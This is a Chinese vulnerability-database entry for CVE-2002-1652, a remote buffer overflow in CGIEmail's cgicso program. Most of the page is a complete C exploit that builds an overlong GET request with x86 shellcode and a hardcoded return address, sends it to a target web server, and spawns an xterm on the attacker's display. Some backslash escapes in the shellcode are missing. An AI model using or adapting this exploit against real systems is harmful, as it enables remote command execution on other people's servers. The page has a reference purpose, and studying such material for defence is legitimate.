CGIEmail远程缓冲区溢出漏洞
| 漏洞ID | 1106486 | 漏洞类型 | 边界条件错误 |
| 发布时间 | 2001-09-11 | 更新时间 | 2005-10-20 |
![图片[1]-CGIEmail远程缓冲区溢出漏洞-安全小百科](https://p0.ssl.qhimg.com/dr/29_50_100/t01bbbb9ac447dabd6a.png) CVE编号 CVE编号
|
CVE-2002-1652 |
![图片[2]-CGIEmail远程缓冲区溢出漏洞-安全小百科](https://p0.ssl.qhimg.com/dr/29_150_100/t01cd54df57948e31ea.png) CNNVD-ID CNNVD-ID
|
CNNVD-200212-873 |
| 漏洞平台 | Linux | CVSS评分 | 7.5 |
|漏洞来源
|漏洞详情
CGIEmail是一款基于WEB的邮件处理系统。CGIEmail中的cgicso.c程序对用户提交的查询内容缺少正确的边界缓冲区检查,远程攻击者可以利用这个漏洞进行缓冲区溢出,可以以WEB权限执行任意指令。cgicso.c程序对query参数的内容缺少充分检查,攻击者提交超长的字符串作为query参数内容,可触发缓冲区溢出,精心构建提交的字符传可能以WEB进程的权限在系统上执行任意指令。
|漏洞EXP
source: http://www.securityfocus.com/bid/6141/info
A vulnerability has been discovered in CGIEmail. It should be noted that this vulnerability exists only if the server allows queries to remote hosts.
A remotely exploitable buffer overflow has been discovered in a component included with CGIEmail. By sending a maliciously constructed GET request to the vulnerable server, it is possible for a remote attacker to overrun a buffer, potentially resulting in the execution of arbitrary system commands with the privileges of the mail server.
/*
* cso.c (06/30/01)
*
* Remote exploit for cgicso included with cgiemail 1.6
* Tested on Slackware Linux 7.1 running Apache 1.3.20
* Spawns an xterm on your display.
*
*
* Note: In order to exploit, cgicso must be compiled with
* CGI_CSO_HARDCODE undefined, otherwise it will bypass
* the exploitable portion of code.
*
*
* Exploit By: isox of hhp. ([email protected])
* Site: www.hhp-programming.net && 0xc0ffee.com
*/
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <sys/socket.h>
#include <netinet/in.h>
#include <netdb.h>
#define RET 0xbfffe208 // Slackware 7.1.0
#define LEN 2038
#define PORT 80
char noncode[] =
"xebx4fx5ex31xd2x88x56x14x88x56x18x88x56x21xb2x2b"
"x31xc9xb1x09x80x3cx32x4bx74x05x42xe2xf7xebx2bx88"
"x34x32x31xd2x89xf3x89x76x36x8dx7ex15x89x7ex3ax8d"
"x7ex19x89x7ex3ex8dx7ex22x89x7ex42x89x56x46x8dx4e"
"x36x8dx56x46x31xc0xb0x0bxcdx80x31xdbx89xd8x40xcd"
"x80xe8xacxffxffxff"
"/usr/X11R6/bin/xterm8-ut8-display8127.0.0.1:0K";
char code[] =
"%eb%4f%5e%31%d2%88%56%14%88%56%18%88%56%21%b2%2b%31%c9%b1%9%80%3c"
"%32%4b%74%5%42%e2%f7%eb%2b%88%34%32%31%d2%89%f3%89%76%36%8d%7e%15"
"%89%7e%3a%8d%7e%19%89%7e%3e%8d%7e%22%89%7e%42%89%56%46%8d%4e%36%8d"
"%56%46%31%c0%b0%b%cd%80%31%db%89%d8%40%cd%80%e8%ac%ff%ff%ff%2f%75"
"%73%72%2f%58%31%31%52%36%2f%62%69%6e%2f%78%74%65%72%6d%38%2d%75%74"
"%38%2d%64%69%73%70%6c%61%79%38"
"%31%32%37%2e%30%2e%30%2e%31" // unicoded IP address
"%3a%30%4b";
int main(int argc, char *argv[]) {
char *buf, *p;
long *addressp, address=RET;
int i, diff=(strlen(code) - strlen(noncode)), sock, debug=0;
struct hostent *t;
struct sockaddr_in s;
if(argc < 2) {
fprintf(stderr, "usage: %s <host> [offset [--debug]]n", argv[0]);
exit(-1);
}
if(argc > 2)
address -= atoi(argv[2]);
if(argc > 3) {
if((!strcmp(argv[3], "--debug")) || (!strcmp(argv[3], "-d")))
debug = 1;
}
fprintf(stderr, "Using Address: 0x%lxn", address);
buf = (char *)malloc(44 + LEN + diff + 1);
p = buf;
(*p++) = 'G';
(*p++) = 'E';
(*p++) = 'T';
(*p++) = ' ';
(*p++) = '/';
(*p++) = 'c';
(*p++) = 'g';
(*p++) = 'i';
(*p++) = '-';
(*p++) = 'b';
(*p++) = 'i';
(*p++) = 'n';
(*p++) = '/';
(*p++) = 'c';
(*p++) = 'g';
(*p++) = 'i';
(*p++) = 'c';
(*p++) = 's';
(*p++) = 'o';
(*p++) = '?';
(*p++) = 'f';
(*p++) = 'i';
(*p++) = 'n';
(*p++) = 'g';
(*p++) = 'e';
(*p++) = 'r';
(*p++) = 'h';
(*p++) = 'o';
(*p++) = 's';
(*p++) = 't';
(*p++) = '=';
(*p++) = 'A'; // Yes this should be an A
(*p++) = '&';
(*p++) = 'q';
(*p++) = 'u';
(*p++) = 'e';
(*p++) = 'r';
(*p++) = 'y';
(*p++) = '=';
(*p++) = 'A'; // Yes this should be an A
(*p++) = 'A'; // Yes this should be an A
(*p++) = 'A'; // Yes this should be an A
for(i=0; i<strlen(code); i++)
(*p++) = code[i];
addressp = (long *)p;
for(i=0; i<(LEN - strlen(code)) + diff; i+=4)
(*addressp++) = address;
strcat(buf, "nn");
fprintf(stderr, "Using length: %dn", strlen(buf));
/*
* Connect
*/
if(s.sin_addr.s_addr=inet_addr(argv[1])) {
if(!(t=gethostbyname(argv[1]))) {
printf("Connection Failed.n");
exit(-1);
}
memcpy((char*)&s.sin_addr,(char*)t->h_addr,sizeof(s.sin_addr));
}
s.sin_family=AF_INET;
s.sin_port=htons(PORT);
sock=socket(AF_INET,SOCK_STREAM,0);
if(connect(sock,(struct sockaddr*)&s,sizeof(s))) {
fprintf(stderr, "Connection failed.n");
exit(-1);
}
fprintf(stderr, "done.n");
fprintf(stderr, "Sending buffer... ");
send(sock, buf, strlen(buf), 0);
fprintf(stderr, "done.n");
sleep(2);
if(debug == 1) {
fprintf(stderr, "Entering Debug Mode... n");
initstream(sock);
}
close(sock);
free(buf);
exit(0);
}
int initstream(int sock) {
int n;
char recvbuf[1024];
fd_set rset;
while (1) {
FD_ZERO(&rset);
FD_SET(sock,&rset);
FD_SET(STDIN_FILENO,&rset);
select(sock+1,&rset,NULL,NULL,NULL);
if (FD_ISSET(sock,&rset)) {
if((n=read(sock,recvbuf,1024)) <= 0) {
printf("Connection closed by foreign host.n");
exit(0);
}
recvbuf[n]=0;
printf("%s",recvbuf);
}
if (FD_ISSET(STDIN_FILENO,&rset)) {
if((n=read(STDIN_FILENO,recvbuf,1024)) > 0) {
recvbuf[n]=0;
write(sock,recvbuf,n);
}
}
}
return;
}
|参考资料
来源:US-CERTVulnerabilityNote:VU#185251
名称:VU#185251
链接:http://www.kb.cert.org/vuls/id/185251
来源:XF
名称:cgiemail-cgicso-get-bo(10595)
链接:http://xforce.iss.net/xforce/xfdb/10595
来源:BID
名称:6141
链接:http://www.securityfocus.com/bid/6141
来源:www.securiteam.com
链接:http://www.securiteam.com/exploits/5TP0W005FE.html
来源:SECTRACK
名称:1002395
链接:http://securitytracker.com/id?1002395
来源:NSFOCUS
名称:3812
链接:http://www.nsfocus.net/vulndb/3812
相关推荐: ProductCart Custva.ASP SQL Injection Vulnerability
ProductCart Custva.ASP SQL Injection Vulnerability 漏洞ID 1099918 漏洞类型 Input Validation Error 发布时间 2003-07-04 更新时间 2003-07-04 CVE编号 …
© 版权声明
文章版权归作者所有,未经允许请勿转载。
THE END
喜欢就支持一下吧



















恐龙抗狼扛8月前0
kankan啊啊啊啊3年前0
66666666666666